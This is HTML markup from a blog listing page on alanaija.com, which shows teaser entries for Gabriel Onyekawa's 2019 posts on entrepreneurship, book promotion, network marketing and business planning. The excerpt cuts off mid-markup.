            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-attract-more-visibility-for-your-book/" rel="bookmark" title="How To Attract More Visibility For Your Book (2 Major Ways)">How To Attract More Visibility For Your Book (2 Major Ways)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/entrepreneurship/" class="td-post-category">Contemporary Entrepreneurship</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-14T21:00:52+00:00" >November 14, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-attract-more-visibility-for-your-book/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Discover in this article how to TRACT MORE VISIBILITY FOR YOUR BOOK! PROMOTE And SELL MORE COPIES OF YOUR BOOK ON ALANAIJA.com                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/just-published-on-amazon-mistakes-unmarried-ladies-make-that-keep-them-single/" rel="bookmark" title="Just Published On Amazon: &#8220;Mistakes Unmarried Ladies Make That Keep Them Single&#8221; by Gabriel Onyekawa"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/03/Is-This-All-You-Need-To-Solve-All-Your-Problems-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/03/Is-This-All-You-Need-To-Solve-All-Your-Problems-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/03/Is-This-All-You-Need-To-Solve-All-Your-Problems-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="digital entrepreneurship: how to become a digital entrepreneur image" title="Just Published On Amazon: &#8220;Mistakes Unmarried Ladies Make That Keep Them Single&#8221; by Gabriel Onyekawa"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/just-published-on-amazon-mistakes-unmarried-ladies-make-that-keep-them-single/" rel="bookmark" title="Just Published On Amazon: &#8220;Mistakes Unmarried Ladies Make That Keep Them Single&#8221; by Gabriel Onyekawa">Just Published On Amazon: &#8220;Mistakes Unmarried Ladies Make That Keep Them Single&#8221; by Gabriel...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T00:25:28+00:00" >October 7, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/just-published-on-amazon-mistakes-unmarried-ladies-make-that-keep-them-single/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    The long awaited best-selling book, "Mistakes Unmarried Ladies Make That Keep Them Single...Why You're Not Married And How To Get Married On Your Own Term by Gabriel Onyekawa" is now on sale on Amazon, Barnes and Nobles and over 200 digital bookstore world wide.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/this-is-one-strategy-every-entrepreneur-needs/" rel="bookmark" title="This Is One Strategy Every Entrepreneur Needs!"><img width="174" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/02/megawave-63895ea6.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/02/megawave-63895ea6.jpg 640w, https://alanaija.com/news/wp-content/uploads/2019/02/megawave-63895ea6-558x480.jpg 558w" sizes="(max-width: 174px) 100vw, 174px" alt="how to" title="This Is One Strategy Every Entrepreneur Needs!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/this-is-one-strategy-every-entrepreneur-needs/" rel="bookmark" title="This Is One Strategy Every Entrepreneur Needs!">This Is One Strategy Every Entrepreneur Needs!</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T01:13:23+00:00" >September 11, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/this-is-one-strategy-every-entrepreneur-needs/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
This Is One Strategy Every Entrepreneur Needs: Trade What You Know!



This blog post is an excerpt of one...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/everything-you-need-to-know-about-norland-products/" rel="bookmark" title="Everything You Need To Know  About Norland Products"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/mebo-gi-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/mebo-gi-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/mebo-gi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="mebo-gi image" title="Everything You Need To Know  About Norland Products"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/everything-you-need-to-know-about-norland-products/" rel="bookmark" title="Everything You Need To Know  About Norland Products">Everything You Need To Know  About Norland Products</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-11T01:15:06+00:00" >August 11, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/everything-you-need-to-know-about-norland-products/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
In this product review, I discussed &quot;Everything You Need To Know  About Norland Products&quot;. 



If you had...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/one-on-one-with-bob-rally-g-how-he-discovered-his-gift-while-in-prison/" rel="bookmark" title="One-On-One With Bob Rally-G: “I Discovered My Gift While In Prison”"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/rasta-1-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/rasta-1-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/rasta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bob Rally G image" title="One-On-One With Bob Rally-G: “I Discovered My Gift While In Prison”"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/one-on-one-with-bob-rally-g-how-he-discovered-his-gift-while-in-prison/" rel="bookmark" title="One-On-One With Bob Rally-G: “I Discovered My Gift While In Prison”">One-On-One With Bob Rally-G: “I Discovered My Gift While In Prison”</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-03T23:15:54+00:00" >August 3, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/one-on-one-with-bob-rally-g-how-he-discovered-his-gift-while-in-prison/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    
Have you noticed that most often the problems we face in life goes a long way in revealing our other selves...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/building-a-business-the-world-will-envy/" rel="bookmark" title="How To Build A Business That The World Will Envy (The Book Review)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2017/01/BIZ-PPLE-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2017/01/BIZ-PPLE-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2017/01/BIZ-PPLE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Hire Gabriel image" title="How To Build A Business That The World Will Envy (The Book Review)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/building-a-business-the-world-will-envy/" rel="bookmark" title="How To Build A Business That The World Will Envy (The Book Review)">How To Build A Business That The World Will Envy (The Book Review)</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T10:00:59+00:00" >July 29, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/building-a-business-the-world-will-envy/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Logically speaking, setting up a business should be an exciting process. But, without the right information, it can also be a nightmare. This article teaches you how to build a business that the world will envy. Read this post now!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-an-entrepreneur-can-handle-high-blood-pressure-hbp/" rel="bookmark" title="How An Entrepreneur Can Handle High Blood Pressure (HBP)"><img width="200" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2015/07/What-is-Your-Excuse.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2015/07/What-is-Your-Excuse.jpg 400w, https://alanaija.com/news/wp-content/uploads/2015/07/What-is-Your-Excuse-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2015/07/What-is-Your-Excuse-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2015/07/What-is-Your-Excuse-150x113.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" alt="failure in digital entrepreneurship image" title="How An Entrepreneur Can Handle High Blood Pressure (HBP)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-an-entrepreneur-can-handle-high-blood-pressure-hbp/" rel="bookmark" title="How An Entrepreneur Can Handle High Blood Pressure (HBP)">How An Entrepreneur Can Handle High Blood Pressure (HBP)</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-19T01:07:27+00:00" >July 19, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-an-entrepreneur-can-handle-high-blood-pressure-hbp/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    How An Entrepreneur Can Handle High Blood Pressure (HBP) reveals strange statistics about the menace of High Blood Pressure (HBP), also known as Hypertension and how to overcome it, if not permanently handle it.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-become-a-network-marketing-professional/" rel="bookmark" title="How To  Become A Network Marketing Professional"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Become-A-Network-Marketing-Professional-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Become-A-Network-Marketing-Professional-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Become-A-Network-Marketing-Professional-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How To Become A Network Marketing Professional image" title="How To  Become A Network Marketing Professional"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-become-a-network-marketing-professional/" rel="bookmark" title="How To  Become A Network Marketing Professional">How To  Become A Network Marketing Professional</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-17T01:25:04+00:00" >July 17, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-become-a-network-marketing-professional/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    "How To  Become A Network Marketing Professional" reveals the concept of Network Marketing from ground-level up. Feel free to read till the end.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/why-every-entrepreneur-should-have-a-blog/" rel="bookmark" title="Why Every Entrepreneur Should Have A Blog"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/04/who-else-wants-to-be-a-website-designer-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="who else wants to be a website designer image" title="Why Every Entrepreneur Should Have A Blog"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/why-every-entrepreneur-should-have-a-blog/" rel="bookmark" title="Why Every Entrepreneur Should Have A Blog">Why Every Entrepreneur Should Have A Blog</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-14T14:00:52+00:00" >July 14, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/why-every-entrepreneur-should-have-a-blog/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    In today's article, "Why Every Entrepreneur Should Have A Blog", I want to tell a little of my story how blogging has given me competitive edge                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/13-top-secrets-every-entrepreneur-ought-to-know-and-trade-with/" rel="bookmark" title="14 Top Secrets Every Entrepreneur Ought To Know And Trade With"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/13-Top-Secrets-Every-Entrepreneur-Ought-To-Know-And-Trade-With-imgea-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/13-Top-Secrets-Every-Entrepreneur-Ought-To-Know-And-Trade-With-imgea-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/13-Top-Secrets-Every-Entrepreneur-Ought-To-Know-And-Trade-With-imgea-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="publish a book image" title="14 Top Secrets Every Entrepreneur Ought To Know And Trade With"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/13-top-secrets-every-entrepreneur-ought-to-know-and-trade-with/" rel="bookmark" title="14 Top Secrets Every Entrepreneur Ought To Know And Trade With">14 Top Secrets Every Entrepreneur Ought To Know And Trade With</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-11T20:51:24+00:00" >July 11, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/13-top-secrets-every-entrepreneur-ought-to-know-and-trade-with/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    In today's blog post, I want to unveil to you, though in a lengthy mode, "14 Top Secrets Every Entrepreneur Ought To Know And Trade With"                 </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-dominate-globally-as-an-entrepreneur/" rel="bookmark" title="How To Dominate Globally As An Entrepreneur"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Dominate-Globally-As-An-Entrepreneur-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Dominate-Globally-As-An-Entrepreneur-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Dominate-Globally-As-An-Entrepreneur-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How To Dominate Globally As An Entrepreneur image" title="How To Dominate Globally As An Entrepreneur"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-dominate-globally-as-an-entrepreneur/" rel="bookmark" title="How To Dominate Globally As An Entrepreneur">How To Dominate Globally As An Entrepreneur</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://alanaija.com/news/category/home/" class="td-post-category">Digital Marketing</a>                        <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T13:49:52+00:00" >July 10, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-dominate-globally-as-an-entrepreneur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    That your business is on the internet does not make you dominiate in the business world. Find out what makes a business a global one in this article!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-achieve-competitive-advantage-sharing-secrets-as-an-entrepreneur/" rel="bookmark" title="How To Achieve Competitive Advantage Sharing Secrets As An Entrepreneur"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Achieve-Competitive-Advantage-Sharing-Secrets-As-An-Entrepreneur-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Achieve-Competitive-Advantage-Sharing-Secrets-As-An-Entrepreneur-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/How-To-Achieve-Competitive-Advantage-Sharing-Secrets-As-An-Entrepreneur-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How To Achieve Competitive Advantage Sharing Secrets As An Entrepreneur"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-achieve-competitive-advantage-sharing-secrets-as-an-entrepreneur/" rel="bookmark" title="How To Achieve Competitive Advantage Sharing Secrets As An Entrepreneur">How To Achieve Competitive Advantage Sharing Secrets As An Entrepreneur</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-09T06:00:20+00:00" >July 9, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-achieve-competitive-advantage-sharing-secrets-as-an-entrepreneur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    This blog post is a radical one. It is uncommon and unusual. You may be tempted to argue it. But, before you do, kindly read it to the end!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-finance-a-business-without-borrowing/" rel="bookmark" title="How To  Finance A Business Without Borrowing"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/how-to-finance-a-business-without-borrowing-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/how-to-finance-a-business-without-borrowing-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/how-to-finance-a-business-without-borrowing-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Digital Entrepreneurship Blog image 1" title="How To  Finance A Business Without Borrowing"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-finance-a-business-without-borrowing/" rel="bookmark" title="How To  Finance A Business Without Borrowing">How To  Finance A Business Without Borrowing</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-07T06:00:44+00:00" >July 7, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-finance-a-business-without-borrowing/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    This blog post, "How To  Finance A Business Without Borrowing" reveals top secrets you can apply sweatlessly to dominate in any marketplace.                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/what-you-need-to-know-about-a-business-plan/" rel="bookmark" title="What You Need To Know About A Business Plan"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/What-You-Need-To-Know-About-A-Business-Plan-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/What-You-Need-To-Know-About-A-Business-Plan-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/What-You-Need-To-Know-About-A-Business-Plan-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What You Need To Know About A Business Plan image" title="What You Need To Know About A Business Plan"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/what-you-need-to-know-about-a-business-plan/" rel="bookmark" title="What You Need To Know About A Business Plan">What You Need To Know About A Business Plan</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-06T01:56:00+00:00" >July 6, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/what-you-need-to-know-about-a-business-plan/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    "What You Need To Know About A Business Plan" showcases hidden facts about business planning. If you have ever wanted ato make it in business, read this!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/3-powerful-needs-of-a-successful-entrepreneur/" rel="bookmark" title="3 Powerful Needs Of A Successful Entrepreneur"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/3-powerful-needs-of-a-successful-entrepreneur-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/3-powerful-needs-of-a-successful-entrepreneur-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/3-powerful-needs-of-a-successful-entrepreneur-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="3 powerful needs of a successful entrepreneur image" title="3 Powerful Needs Of A Successful Entrepreneur"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/3-powerful-needs-of-a-successful-entrepreneur/" rel="bookmark" title="3 Powerful Needs Of A Successful Entrepreneur">3 Powerful Needs Of A Successful Entrepreneur</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-05T03:31:54+00:00" >July 5, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/3-powerful-needs-of-a-successful-entrepreneur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Praying, fasting, and studying the Bible alone might not guarantee supernatural success in business. You need the contents of this blog post to succeed as an entrepreneur!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-raise-money-to-overcome-business-stagnation/" rel="bookmark" title="How To Raise Money To Overcome Business Stagnation"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/how-to-raise-money-to-overcome-business-stagnation-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/how-to-raise-money-to-overcome-business-stagnation-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/how-to-raise-money-to-overcome-business-stagnation-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Money-Making Mistakes: 3 Disruptive Ways Of Avoiding Them" title="How To Raise Money To Overcome Business Stagnation"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-raise-money-to-overcome-business-stagnation/" rel="bookmark" title="How To Raise Money To Overcome Business Stagnation">How To Raise Money To Overcome Business Stagnation</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T09:46:32+00:00" >July 4, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-raise-money-to-overcome-business-stagnation/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    If you have ever thought of How you can Raise Money Without Borrowing Or Begging, then, this blog post is for you. Feel free to read it now!                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/welcome-to-applesoft-business-institutes-entrepreneur-training-mentoring-package-etmp/" rel="bookmark" title="Protected: Welcome To Applesoft Business Institute&#8217;s Entrepreneur Training &#038; Mentoring Package (ETMP)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/01/everything-you-need-to-know-about-business-vision-picture-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/01/everything-you-need-to-know-about-business-vision-picture-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/01/everything-you-need-to-know-about-business-vision-picture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Learn How To Start A Profitable Business, Increase Brand/Business Visibility, Generate Leads/Targeted Traffic, And Make Money Online At Applesoft Business Institute (ABI)" title="Protected: Welcome To Applesoft Business Institute&#8217;s Entrepreneur Training &#038; Mentoring Package (ETMP)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/welcome-to-applesoft-business-institutes-entrepreneur-training-mentoring-package-etmp/" rel="bookmark" title="Protected: Welcome To Applesoft Business Institute&#8217;s Entrepreneur Training &#038; Mentoring Package (ETMP)">Protected: Welcome To Applesoft Business Institute&#8217;s Entrepreneur Training &#038; Mentoring Package (ETMP)</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-03T23:21:53+00:00" >July 3, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/welcome-to-applesoft-business-institutes-entrepreneur-training-mentoring-package-etmp/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Learn how to start and run your own successful business                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-create-a-business-system-a-practical-approach/" rel="bookmark" title="How To Create A Business System (A Practical Approach)"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/How-to-create-a-business-system-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/How-to-create-a-business-system-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/How-to-create-a-business-system-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="bussiness strategies" title="How To Create A Business System (A Practical Approach)"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-create-a-business-system-a-practical-approach/" rel="bookmark" title="How To Create A Business System (A Practical Approach)">How To Create A Business System (A Practical Approach)</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://alanaija.com/news/author/admin/">Gabriel Onyekawa, The Mind Disrupter!</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-03T06:00:00+00:00" >July 3, 2019</time></span>                        <div class="td-module-comments"><a href="https://alanaija.com/news/how-to-create-a-business-system-a-practical-approach/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Systems are means of introducing leverage into your business. They add value to your processes...Find out from this blog post how to create one                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://alanaija.com/news/the-best-business-system-you-might-not-know-about/" rel="bookmark" title="The Best Business System You Might Not Know About"><img width="218" height="150" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2019/07/The-Best-Business-System-You-Might-Not-Know-About-image-218x150.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2019/07/The-Best-Business-System-You-Might-Not-Know-About-image-218x150.jpg 218w, https://alanaija.com/news/wp-content/uploads/2019/07/The-Best-Business-System-You-Might-Not-Know-About-image-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="MONEY: 18 Definitions And How To Make Money Online" title="The Best Business System You Might Not Know About"/></a></div>
            <div class="item-details">
